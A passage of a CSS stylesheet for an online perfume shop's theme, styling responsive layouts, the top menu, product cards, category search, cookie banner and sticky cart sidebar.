	.menu-icon .cat-title {
		padding: 20px 10px
	}

	.menu-icon .cat-title::before {
		font-size: 20px
	}

	.menu-icon .cat-title span,
	.rvcategorysearch #category_search .btn.button-search span {
		display: none
	}

	.rvcategorysearch {
		width: 70%
	}

	.rvcategorysearch #category_search #searchbox {
		width: 89%
	}

	.rvcategorysearch #category_search .btn.button-search i {
		font-size: 18px;
		display: block;
		padding: 9px
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 0;
		right: -8px
	}

	.rvcategorysearch #category_search .input-wrapper .search_query {
		width: 80%
	}
}

@media only screen and (max-width:480px) and (min-width:320px) {
	#rvproductstab .rv-titletab .tab_title::before {
		bottom: 0
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li {
		width: 100%;
		margin: 0 0 3px;
		text-align: center
	}
}

@media (max-width:440px) and (min-width:320px) {
	.products_block .products_block_inner .rv-titletab .titleblock .tab_title {
		font-size: 20px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a::before {
		display: none
	}

	#rvserviceblock {
		padding: 20px 15px 0
	}

	#rvserviceblock .serviceblock_content .service ul li.service-content h4 {
		font-size: 13px
	}

	#header .blockcart {
		left: 10px
	}

	.backtotop {
		bottom: 62px;
		right: 0
	}
}

@media (max-width:767px) and (min-width:544px) {
	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
		width: 160px
	}
}

@media (max-width:991px) and (min-width:768px) {
	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
		width: 180px
	}
}

@media (max-width:1366px) and (min-width:992px) {
	.footer-container h4.title_block {
		font-size: 18px
	}
}

@media (min-width:992px) {
	.container {
		max-width: 100%
	}

	.col-lg-2 {
		float: left;
		width: 16.66667%
	}

	.col-lg-3 {
		float: left;
		width: 25%
	}

	.col-lg-4 {
		float: left;
		width: 33.33333%
	}

	.col-lg-6 {
		float: left;
		width: 50%
	}

	.col-lg-8 {
		float: left;
		width: 66.66667%
	}

	.col-lg-10 {
		float: left;
		width: 83.33333%
	}

	.hidden-lg-up {
		display: none !important
	}

	#top-menu>li>a::before {
		bottom: 2px;
		color: transparent;
		content: '\2022';
		font-size: 20px;
		left: 50%;
		position: absolute;
		text-shadow: transparent 0 0;
		top: auto
	}

	#top-menu>li .sub-menu {
		box-shadow: rgba(0, 0, 0, .0980392) 0 2px 5px 1px;
		opacity: 0;
		text-align: left;
		-webkit-transform-origin: 0px 0px 0px;
		-webkit-transform: scale(1, 0);
		display: block !important;
		right: 0;
		left: 0;
		max-width: 1276px !important;
		margin: auto !important
	}

	#footer .block-social .title_block,
	#rvfooterstoreinfo h4.title_block {
		display: none
	}

	#header .user-info {
		margin-right: 35px
	}

	#header .user-info::after {
		content: '';
		position: absolute;
		width: 1px;
		height: 65px;
		background-color: #ddd;
		left: auto;
		top: 0;
		right: 160px;
		background-position: initial initial;
		background-repeat: initial initial
	}
}

.active,
.desktop-banner,
.form-control,
.product-quantity,
.tab-content>.active,
aside,
header,
main,
nav,
section {
	display: block
}

@media (max-width:1280px) {
	#cookiebanner .cb-links-wrapper {
		width: 100%;
		display: inline-block;
		text-align: right
	}

	#cookiebanner .more_link {
		text-align: right
	}

	#cookiebanner .cb-btn-wrapper {
		margin: 5px 0 0
	}
}

@media (max-width:768px) {
	#cookiebanner .text-content {
		margin: 0 0 10px
	}

	#cookiebanner .cb-links-wrapper {
		min-width: inherit;
		width: 100%;
		text-align: left
	}
}

@media (max-width:480px) {
	#cookiebanner .cb-btn-wrapper {
		margin: 15px 0 0
	}
}

.cmb-errors div {
	border-width: 6px;
	border-style: solid;
	border-color: transparent transparent #ce4e4e
}

#rvserviceblock .serviceblock_content .service ul li.service-img .image-icon {
	-webkit-filter: invert(100%);
	-webkit-filter: none !important;
	-webkit-filter: invert(100%);
	filter: invert(100%);
	background-position: center;
	background-repeat: no-repeat;
	background-size: 25px 25px !important;
	height: 25px !important;
	display: block;
	-webkit-filter: none !important;
	filter: none !important;
	top: -3px;
	position: relative !important;
	width: 25px !important
}

#top-menu #manufacturer-1 a {
	color: #000111 !important;
	color: 111 !important
}

@media (max-width:650px) and (min-width:544px) {
	.serviceblock_content .col-lg-3 {
		width: 100% !important
	}
}

@media (max-width:992px) and (min-width:768px) {
	.serviceblock_content.row>div {
		margin-bottom: 1rem
	}
}

@media (max-width:1090px) and (min-width:992px) {
	#top-menu>li>a {
		max-width: 105px !important;
		overflow: hidden !important;
		text-overflow: ellipsis !important;
		white-space: nowrap !important
	}
}

@media (max-width:1220px) and (min-width:992px) {

	#header .blockcart .shopping_cart>a svg,
	#header .user-info .user-info-inner .user-logo svg {
		width: 30px;
		height: 30px
	}

	#header .user-info {
		margin-right: 10px !important
	}

	#header .user-info::after {
		right: 105px !important
	}
}

@media (max-width:1320px) and (min-width:1000px) {
	.serviceblock_content .col-lg-3 {
		width: 50% !important
	}
}

@media (max-width:1380px) and (min-width:1080px) {
	.serviceblock_content.row>div {
		margin-bottom: 1rem
	}
}

body:after {
	content: url([data-uri]) url('https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/css/2299ad0b3f63413f026dfec20c205b8f.gif') url([data-uri]) url([data-uri])
}

:root {
	--rv-brand-primary: #32485B;
	--rv-brand-secondary: #000;
}

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%
}

a {
	color: var(--rv-brand-primary);
	text-decoration: none
}

b,
strong {
	font-weight: bolder
}

h1 {
	margin: .67em 0
}

h1,
h2,
h4,
h5,
p,
ul {
	margin-top: 0
}

img {
	border-style: none;
	max-width: 100%
}

.rvcategorysearch #category_search .input-wrapper,
svg:not(:root) {
	overflow: hidden
}

button,
input,
select {
	line-height: inherit;
	font: inherit;
	overflow: visible
}

.material-icons,
body {
	-webkit-font-smoothing: antialiased
}

button,
select {
	text-transform: none
}

[type=submit],
button {
	-webkit-appearance: button
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

button:-moz-focusring,
input:-moz-focusring {
	outline: ButtonText dotted 1px
}

html {
	font-size: 16px;
	-ms-overflow-style: scrollbar
}

*,
::after,
::before {
	box-sizing: inherit
}

body {
	margin: 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
	background-color: #fff
}

p,
ul {
	margin-bottom: 1rem
}

#rvmanufacturerblock #manufacturer-carousel,
ul ul {
	margin-bottom: 0
}

a:not([href]):not([tabindex]) {
	color: inherit;
	text-decoration: none
}

a,
button,
input,
select {
	touch-action: manipulation
}

button,
input,
select {
	margin: 0;
	line-height: inherit;
	border-radius: 0;
	outline: 0
}

a,
a.active,
button {
	outline: 0 !important
}

.h3,
h1,
h2,
h4,
h5 {
	margin-bottom: .5rem;
	font-family: inherit;
	font-weight: 700;
	line-height: 1.1;
	color: inherit
}

h1 {
	font-size: 1.375rem
}

h2 {
	font-size: 1.25rem
}

.h3,
h4 {
	font-size: 1.125rem
}

.btn,
h5 {
	font-size: 1rem
}

small {
	font-size: 80%;
	font-weight: 400
}

.container {
	margin-left: auto;
	margin-right: auto;
	padding-left: 15px;
	padding-right: 15px
}

.clearfix::after,
.container::after,
.nav-tabs::after,
.row::after {
	content: "";
	display: table;
	clear: both
}

.row {
	margin-left: -15px;
	margin-right: -15px
}

.col-lg-10,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-6,
.col-lg-8,
.col-md-4,
.col-md-6,
.col-sm-12,
.col-sm-6,
.col-xs-12 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-xs-12 {
	float: left;
	width: 100%
}

.form-control {
	width: 100%;
	border-radius: 0
}

.btn,
.nav-tabs .nav-link {
	border: 1px solid transparent
}

.form-control::-ms-expand {
	background-color: transparent;
	border: 0
}

.btn {
	display: inline-block;
	font-weight: 400;
	line-height: 1.25;
	text-align: center;
	white-space: nowrap;
	padding: .5rem 1rem;
	border-radius: 0
}

.btn:disabled {
	opacity: .65
}

.btn-primary {
	background-color: var(--rv-brand-primary);
	border-color: transparent
}

.btn-danger {
	color: #fff;
	background-color: #ff4c4c;
	border-color: #ff4c4c
}

.btn-lg {
	padding: .75rem 1.5rem;
	font-size: .9375rem;
	border-radius: .3rem
}

#header #_desktop_user_info,
#header .blockcart .shopping_cart,
#header .container,
.dropdown,
.header-top>.container,
.products_block .product-miniature .product-container .thumbnail-container,
.rvcategorysearch #category_search {
	position: relative
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	font-size: 1rem;
	color: #5f5f5f;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: 0
}

.dropdown-item {
	display: block;
	width: 100%;
	padding: 3px 20px;
	clear: both;
	font-weight: 400;
	color: #5f5f5f;
	text-align: inherit;
	white-space: nowrap;
	background: 0 0;
	border: 0
}

.material-icons,
.rvright-sticky .sticky-content .sticky-inner .sticky-cart a i,
.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a i {
	vertical-align: middle;
	width: 1em;
	height: 1em;
	word-wrap: normal;
	white-space: nowrap;
	text-rendering: optimizeLegibility;
	-moz-osx-font-smoothing: grayscale
}

.nav,
ul {
	list-style: none;
	padding-left: 0
}

.compare>a,
.dropdown,
.wishtlist_top>a,
a,
body {
	color: #888
}

.nav {
	margin-bottom: 0
}

.nav-link {
	display: inline-block
}

.nav-tabs,
.products_block .products_block_inner .rv-titletab {
	border-bottom: 1px solid #ddd
}

.nav-tabs .nav-item {
	float: left;
	margin-bottom: -1px
}

.nav-tabs .nav-item+.nav-item {
	margin-left: .2rem
}

.nav-tabs .nav-link {
	display: block;
	padding: .5em 1em;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}

.nav-tabs .nav-link.active {
	color: #888;
	background-color: #fff;
	border-color: #ddd #ddd transparent
}

.navbar-toggler {
	padding: .5rem .75rem;
	font-size: .9375rem;
	line-height: 1;
	background: 0 0;
	border: 1px solid transparent;
	border-radius: 0
}

.pull-xs-right {
	float: right !important
}

.text-xs-center {
	text-align: center !important
}

body,
html {
	height: 100%
}

body {
	font-family: Manrope, sans-serif;
	font-weight: 400;
	font-size: .875rem;
	-moz-osx-font-smoothing: grayscale;
	line-height: 1.25em;
	display: block !important
}

a.active {
	text-decoration: none
}

p {
	font-size: 15px;
	color: #5f5f5f
}

.dropdown .expand-more,
.h3,
.nav-item .nav-link.active {
	color: #000
}

.btn-primary {
	background: var(--rv-brand-primary);
	border: 1px solid var(--rv-brand-primary);
	padding: 6px 12px
}

.form-control {
	background: #f7f7f7;
	color: #888;
	border: 1px solid #ddd;
	padding: 8px 12px;
	font-size: 14px;
	line-height: 16px
}

.nav-item .nav-link {
	color: #888;
	font-weight: 700
}

.menu {
	text-align: center
}

#top-menu {
	margin: 0;
	text-align: left
}

#top-menu>li,
.products_block .product-miniature .product-container .product-description .product-price-and-shipping>span {
	display: inline-block;
	vertical-align: middle
}

#top-menu>li .sub-menu {
	min-width: 200px;
	background: #fff;
	padding: 15px;
	top: 100%;
	position: absolute;
	z-index: 18;
	border-radius: 0;
	border: 1px solid #e5e5e5
}

#top-menu>li .sub-menu ul[data-depth="1"]>li {
	display: inline-block;
	vertical-align: top;
	width: 160px;
	padding: 10px
}

#top-menu>li .sub-menu ul[data-depth="1"]>li>a {
	display: block;
	position: relative;
	font-size: 14px;
	line-height: 16px;
	font-weight: 600;
	padding: 0 0 10px;
	white-space: normal;
	font-family: Manrope, sans-serif;
	color: var(--rv-brand-secondary)
}

#top-menu>li .sub-menu ul[data-depth="1"]>li>a:after {
	content: "";
	height: 1px;
	background: #888;
	width: 60px;
	bottom: 0;
	position: absolute;
	left: 0
}

#top-menu>li .sub-menu ul[data-depth="1"]>li .child-menu li a {
	display: block;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
	padding: 0 0 10px;
	white-space: normal;
	position: relative;
	color: #888
}

#top-menu .collapse {
	display: block;
	padding-top: 10px
}

#rvproductstab.products_block .products_block_inner .rv-titletab .titleblock,
.menu-icon {
	float: left
}

.menu-icon .cat-title {
	display: block;
	font: 700 16px/20px Manrope, sans-serif;
	padding: 20px 15px;
	position: relative;
	color: var(--rv-brand-secondary)
}

.menu-icon .cat-title:before {
	content: "\F0C9";
	display: inline-block;
	font-family: FontAwesome;
	font-size: 17px;
	margin: 0 10px 0 0
}

#menuCanvas {
	background-color: rgba(0, 0, 0, .9);
	left: 0;
	opacity: 0;
	overflow-x: hidden;
	overflow-y: auto;
	text-align: center;
	z-index: 999
}

#mobile_top_menu_wrapper {
	z-index: 9999;
	left: 0;
	background-color: #fff;
	transform: translateX(-100%);
	overflow: scroll;
	-webkit-overflow-scrolling: touch
}

#mobile_top_menu_wrapper .header-collapse {
	position: absolute;
	overflow: scroll;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0;
	padding: 0
}

#mobile_top_menu_wrapper .header-collapse .menu-close {
	line-height: 1;
	position: absolute;
	right: 15px;
	top: 15px;
	left: auto;
	z-index: 999;
	overflow: hidden
}

#mobile_top_menu_wrapper .header-collapse .menu-close i {
	font-size: 22px;
	color: #000
}

#mobile_top_menu_wrapper .header-collapse .rvmenu {
	padding: 0 15px;
	margin-bottom: 20px;
	border-bottom: 1px solid #e0e0e0
}

#mobile_top_menu_wrapper .header-collapse .rvmenu .cat-title {
	display: block;
	padding: 0 0 15px;
	font-weight: 600;
	margin: 0;
	color: #000;
	font-size: 14px
}

#mobile_top_menu_wrapper .header-collapse .rvmenu .cat-title:before {
	content: "\F0C9";
	font-family: FontAwesome;
	font-weight: 400;
	margin: 0 5px 0 0;
	display: inline-block
}

#mobile_top_menu_wrapper .header-collapse .responsive-content {
	padding: 0 15px;
	margin-bottom: 30px
}

#header .user-info .user-info-inner li,
#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_compare,
#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact,
#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_wishlist {
	margin: 0 0 10px
}

.products_block .products_block_inner {
	position: relative;
	text-align: center
}

#rvbottomcmsblock .imgright .images,
#rvmanufacturerblock .block_content,
.products_block .product-miniature {
	padding: 0 15px
}

.products_block .product-miniature .product-container {
	position: relative;
	margin: 10px auto 20px
}

.products_block .product-miniature .product-container .thumbnail-container .thumbnail-inner {
	overflow: hidden;
	background-color: #fff;
	position: relative
}

.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail {
	display: block;
	text-align: center;
	position: relative
}

.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail img {
	margin: 0 auto;
	max-width: 100%
}

.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail img.img_1 {
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	opacity: 0;
	-moz-transform: scale(0, 1);
	-webkit-transform: scale(0, 1);
	-o-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1)
}

.products_block .product-miniature .product-container .thumbnail-container .product-thumbnail:after {
	content: "";
	position: absolute;
	background: rgba(255, 255, 255, .1);
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0)
}

.products_block .product-miniature .product-container .product-description {
	margin: 0 0 20px;
	text-align: center
}

.products_block .product-miniature .product-container .product-description .product-title a {
	text-decoration: none;
	text-align: center;
	font-weight: 500;
	color: var(--rv-brand-secondary);
	font-family: Manrope, sans-serif
}

.products_block .product-miniature .product-container .product-description .product-price-and-shipping {
	color: #888;
	font-weight: 700;
	font-size: 16px;
	margin-bottom: 0;
	font-family: Manrope, sans-serif
}

.products_block .product-miniature .product-container .product-description .product-price-and-shipping .regular-price {
	color: #aaa;
	text-decoration: line-through;
	font-weight: 500
}

.products_block .product-miniature .product-container .product-description .product-price-and-shipping .discount-percentage {
	background: #ededed;
	font-weight: 400;
	line-height: 10px;
	margin: 0 5px;
	padding: 4px;
	color: var(--rv-brand-secondary);
	font-size: 12px
}

.products_block .product-miniature .product-container .product-description .product-price-and-shipping .price {
	color: var(--rv-brand-secondary);
	font-weight: 700
}

.products_block .product-miniature .product-container .product-description .product-desc {
	margin-bottom: .625rem;
	display: none
}

.products_block .product-miniature .product-container .product-buttons {
	position: absolute;
	text-align: center;
	bottom: 15px;
	margin: 0 auto;
	left: 0;
	right: 0
}

.products_block .product-miniature .product-container .product-buttons .btn-primary {
	padding: 0;
	width: 40px;
	height: 40px;
	border-radius: 3px;
	border: 1px solid #fff
}

.products_block .product-miniature .product-container .product-buttons>div {
	display: inline-block;
	opacity: 0;
	transform: scale(0);
	vertical-align: middle
}

.products_block .product-miniature .product-container .product-buttons .compare .btn,
.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn,
.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn {
	background-color: var(--rv-brand-secondary);
	border: 1px solid var(--rv-brand-secondary)
}

.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn span,
.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn span {
	-webkit-transform: translateY(-40px);
	-moz-transform: translateY(-40px);
	-ms-transform: translateY(-40px);
	-o-transform: translateY(-40px);
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	background: var(--rv-brand-secondary);
	font-size: 11px;
	line-height: 25px;
	padding: 0 5px;
	font-weight: 400;
	position: absolute;
	color: #fff;
	z-index: -1;
	font-family: Manrope, sans-serif;
	opacity: 0;
	text-transform: capitalize
}

.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn svg {
	fill: #ffffff;
	position: absolute;
	top: 10px;
	left: 0;
	right: 0;
	margin: 0 auto;
	fill: #fff
}

.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn span {
	transform: translateY(-40px);
	border-radius: 0;
	left: -18px;
	right: -20px;
	top: 0
}

.products_block .product-miniature .product-container .product-buttons .compare .btn span:before,
.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn span:before,
.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn span:before {
	content: "\F0DD";
	bottom: auto;
	font-family: FontAwesome;
	display: block;
	margin: 0 auto;
	position: absolute;
	top: 8px;
	left: 0;
	right: 0;
	color: var(--rv-brand-secondary);
	font-size: 24px
}

.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn svg {
	position: absolute;
	top: 9px;
	left: 0;
	right: 0;
	margin: 0 auto;
	fill: #fff
}

.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn span {
	transform: translateY(-40px);
	border-radius: 0;
	left: -15px;
	right: -12px
}

.products_block .product-miniature .product-container .product-buttons .compare .btn svg {
	position: absolute;
	top: 11px;
	left: 0;
	right: 0;
	margin: 0 auto;
	fill: #fff
}

.products_block .product-miniature .product-container .product-buttons .compare .btn span {
	text-transform: capitalize;
	background: var(--rv-brand-secondary);
	color: #fff;
	font-size: 11px;
	line-height: 25px;
	padding: 0 5px;
	z-index: -1;
	position: absolute;
	text-transform: capitalize;
	font-weight: 400;
	font-family: Manrope, sans-serif;
	-webkit-transform: translateY(-40px);
	-moz-transform: translateY(-40px);
	-ms-transform: translateY(-40px);
	-o-transform: translateY(-40px);
	transform: translateY(-40px);
	opacity: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	left: -13px;
	right: -9px
}

.products_block .product-miniature .product-container .product-flags .discount {
	font-family: Manrope, sans-serif;
	right: 10px;
	top: 10px;
	-webkit-transform: translateX(100px);
	-moz-transform: translateX(100px);
	-ms-transform: translateX(100px);
	-o-transform: translateX(100px);
	transform: translateX(100px);
	left: auto
}

.product-flags {
	margin: 0
}

li.product-flag {
	position: absolute;
	color: #333;
	font-size: .75rem;
	font-weight: 600
}

li.product-flag.discount {
	top: 10px;
	left: 10px
}

.newsletter .block_newsletter .newsletter_content p.newsletter_text {
	font-size: 14px;
	padding: 0 80px;
	margin-bottom: 25px;
	color: #888;
	display: none
}

.newsletter .block_newsletter form input {
	height: 34px;
	vertical-align: middle
}

.footer-container h4.title_block {
	font-size: 17px;
	line-height: 20px;
	color: #fff;
	margin: 0 0 1.25rem;
	font-weight: 500
}

.footer-container li a {
	font-size: 14px;
	line-height: 16px;
	font-family: Manrope, sans-serif;
	position: relative;
	display: inline-block;
	transform: scale(1)
}

.owl-carousel {
	position: relative;
	/*display: none;*/
	width: 100%;
	z-index: 1
}

.fa {
	display: inline-block;
	font: 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.fa-search:before {
	content: "\F002"
}

.fa-heart:before {
	content: "\F004"
}

.fa-close:before {
	content: "\F00D"
}

.fa-eye:before {
	content: "\F06E"
}

.fa-bar-chart:before {
	content: "\F080"
}

.fa-angle-up:before {
	content: "\F106"
}

.fa-angle-down:before {
	content: "\F107"
}

.fa-shopping-bag:before {
	content: "\F290"
}

.fa-user-circle:before {
	content: "\F2BD"
}

.sr-only {
	clip: rect(0 0 0 0);
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}

#rvimageslider {
	position: relative;
	overflow: hidden;
	z-index: 1;
	padding: 0
}

#rvmanufacturerblock {
	position: relative;
	background-color: #fff;
	border-radius: 10px
}

#rvmanufacturerblock #manufacturer-carousel .item {
	text-align: center;
	padding: 0 15px
}

#rvmanufacturerblock #manufacturer-carousel .item .manufacturer_image img {
	opacity: .8;
	height: 45px !important;
	width: auto !important;
	max-width: auto;
	min-width: 50px
}

.products_block .products_block_inner .rv-titletab {
	overflow: hidden;
	margin-bottom: 30px;
	padding: 10px 15px
}

.products_block .products_block_inner .rv-titletab .titleblock {
	position: relative;
	display: inline-block;
	padding: 14px 0 13px 30px;
	z-index: 1;
	float: none;
	text-align: center
}

.products_block .products_block_inner .rv-titletab .titleblock:before {
	border: 5px solid #f0efef;
	bottom: 35%;
	content: "";
	display: inline-block;
	position: absolute;
	left: 0;
	right: 75%;
	top: -10px;
	z-index: -1
}

.products_block .products_block_inner .rv-titletab .titleblock span {
	font-family: Manrope, sans-serif;
	font-size: 16px;
	color: #888;
	display: block;
	text-align: left;
	padding: 0 10px 8px;
	background-color: #fff
}

.products_block .products_block_inner .rv-titletab .titleblock .tab_title {
	font-size: 30px;
	font-weight: 700;
	color: var(--rv-brand-secondary);
	letter-spacing: .02em;
	margin-bottom: 0;
	font-family: Manrope, sans-serif;
	background-color: #fff;
	padding: 0 10px
}

.products_block .products_block_inner .rv-titletab .nav-tabs {
	border: none;
	float: right;
	padding: 30px 0 0;
	border-bottom: 1px solid #ddd;
	text-align: center
}

.products_block .products_block_inner .rv-titletab .nav-tabs>li {
	display: inline-block;
	float: none;
	margin: 0
}

.products_block .products_block_inner .rv-titletab .nav-tabs>li a {
	font: 600 16px/16px Manrope, sans-serif;
	margin: 0;
	border: none;
	padding: 0 20px 18px;
	display: inline-block;
	background-color: transparent;
	vertical-align: middle;
	position: relative;
	color: #888;
	overflow: hidden
}

.products_block .products_block_inner .rv-titletab .nav-tabs>li a:before {
	background-color: var(--rv-brand-primary);
	content: "";
	width: 7px;
	height: 7px;
	margin: 0 auto;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	border-radius: 100%;
	opacity: 0
}

.products_block .products_block_inner .rv-titletab .nav-tabs>li a:after {
	content: "|";
	position: absolute;
	right: 0
}

.products_block .products_block_inner .rv-titletab .nav-tabs>li a.active {
	color: var(--rv-brand-secondary);
	background-color: transparent
}

#rvbottomcmsblock {
	margin-bottom: 50px;
	width: 100%;
	display: none
}

#rvbottomcmsblock .contain .cmsdesblock {
	text-align: center;
	padding: 30% 0 0
}

#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
	text-transform: capitalize;
	color: var(--rv-brand-secondary);
	float: left;
	font-family: Manrope, sans-serif;
	font-size: 40px;
	font-weight: 700;
	letter-spacing: .8px;
	line-height: 42px;
	margin: 0 0 30px;
	position: relative;
	text-transform: capitalize;
	width: 100%
}

#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title:before {
	position: absolute;
	content: "";
	width: 2px;
	height: 150px;
	background-color: var(--rv-brand-primary);
	top: -160px;
	left: 0;
	right: 0;
	margin: 0 auto
}

#rvbottomcmsblock .imgright {
	text-align: center;
	position: relative;
	z-index: 1;
	margin-top: -70px
}

#rvserviceblock {
	text-align: center;
	position: relative;
	padding-top: 38px
}

#rvserviceblock .serviceblock_content .service ul li.service-img {
	opacity: .7;
	border: 1px solid #ededed
}

.rvcategorysearch {
	margin: auto;
	text-align: center;
	width: 45%
}

.rvcategorysearch #category_search #searchbox {
	background: #f7f7f7;
	border-radius: 0;
	float: left;
	position: relative;
	width: 100%;
	margin: 30px 0 10px;
	padding-left: 5px
}

.rvcategorysearch #category_search #searchbox .rvsearch-main {
	background: #f7f7f7;
	border-radius: 25px 0 0 25px;
	float: left;
	width: auto
}

.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
	float: left;
	overflow: hidden;
	position: relative;
	width: 200px
}

.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control:before {
	background: #cbcbcb;
	content: "";
	height: 30px;
	position: absolute;
	right: 20px;
	top: 5px;
	width: 1px
}

.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control:after {
	content: "\F107";
	font-family: FontAwesome;
	background: #f7f7f7;
	border: 1px solid #cbcbcb;
	border-radius: 50%;
	height: 15px;
	position: absolute;
	right: 13px;
	top: 12px;
	width: 15px;
	font-size: 12px;
	line-height: 14px;
	color: #cbcbcb
}

.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control #all_category {
	-webkit-appearance: none;
	-moz-appearance: none;
	-webkit-appearance: none;
	-ms-appearance: none;
	-o-appearance: none;
	appearance: none;
	background: #f7f7f7;
	border: none;
	border-radius: 25px 0 0 25px;
	color: #000;
	height: 40px;
	line-height: normal;
	overflow: auto;
	padding: 10px 30px 10px 15px;
	width: 100%;
	font-size: 12px;
	letter-spacing: .7px
}

.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control #all_category option {
	padding: 2px;
	color: #000
}

.rvcategorysearch #category_search .btn.button-search {
	background: var(--rv-brand-primary);
	border: 1px solid var(--rv-brand-primary);
	border-radius: 0;
	color: #fff;
	display: inline-block;
	float: right;
	height: 40px;
	margin: 0;
	padding: 0 30px;
	text-align: center;
	position: absolute;
	font: 600 12px/20px Manrope, sans-serif;
	right: -20px;
	letter-spacing: 1px
}

.rvcategorysearch #category_search .input-wrapper .search_query {
	border: none;
	border-radius: 0;
	height: 40px;
	padding: 10px 0;
	width: 100%;
	background-color: #f7f7f7;
	font-size: 12px;
	line-height: 16px;
	letter-spacing: .7px
}

.wishtlist_top {
	padding: 0 0 10px
}

.compare>a.bt_compare,
.wishtlist_top>a.wishlist-logo {
	font-size: 14px;
	padding: 0 0 0 25px;
	position: relative
}

.compare>a.bt_compare svg,
.wishtlist_top>a.wishlist-logo svg {
	position: absolute;
	left: 0;
	top: 2px;
	fill: #888
}

.compare>a .total-compare-val,
.wishtlist_top>a .cart-wishlist-number {
	font-size: 16px;
	display: inline-block
}

.rv-animate-element {
	opacity: 0
}

.compare>a i,
.toptop ul li a {
	color: #fff
}

.rvright-sticky {
	position: fixed;
	z-index: 49;
	right: 0;
	bottom: 45%;
	background: var(--rv-brand-secondary);
	border: 1px solid #fff;
	border-right: none
}

#content-searchers-mobile .searcher-body,
#header,
#header .header-nav,
#header .nav-full-width,
.header-top {
	background: #fff
}

.rvright-sticky .sticky-content {
	position: relative;
	min-width: 60px;
	width: auto
}

.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare,
.rvright-sticky .sticky-content .sticky-inner .sticky-account,
.rvright-sticky .sticky-content .sticky-inner .sticky-cart,
.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist {
	position: relative;
	z-index: 120
}

.rvright-sticky .sticky-content .sticky-inner .sticky-account a,
.rvright-sticky .sticky-content .sticky-inner .sticky-cart a {
	display: inline-block;
	line-height: 36px;
	min-width: 60px;
	padding: 4px;
	text-align: center;
	text-decoration: none;
	background: var(--rv-brand-secondary);
	color: #fff;
	width: 52px
}

.rvright-sticky .sticky-content .sticky-inner .sticky-cart a i,
.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a i {
	font-family: Material Icons;
	font-weight: 400;
	font-style: normal;
	font-size: 24px;
	display: inline-block;
	line-height: 1;
	text-transform: none;
	letter-spacing: normal;
	direction: ltr;
	-webkit-font-smoothing: antialiased;
	-webkit-font-feature-settings: liga;
	font-feature-settings: liga
}

.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a span,
.rvright-sticky .sticky-content .sticky-inner .sticky-account a span,
.rvright-sticky .sticky-content .sticky-inner .sticky-cart a span,
.rvright-sticky .sticky-content .sticky-inner .sticky-wishlist a span {
	display: block;
	height: 14px;
	line-height: 14px;
	font-size: 10px;
	overflow: hidden
}

.rvright-sticky .sticky-content .sticky-inner .rvsticky-compare a i,
.rvright-sticky .sticky-content .sticky-inner .sticky-account a i {
	font-family: Material Icons;
	font-weight: 400;
	font-style: normal;
	width: 1em;
	height: 1em;
	line-height: 1;
	text-transform: none;
	letter-spacing: normal;
	word-wrap: normal;
	white-space: nowrap;
	direction: ltr;
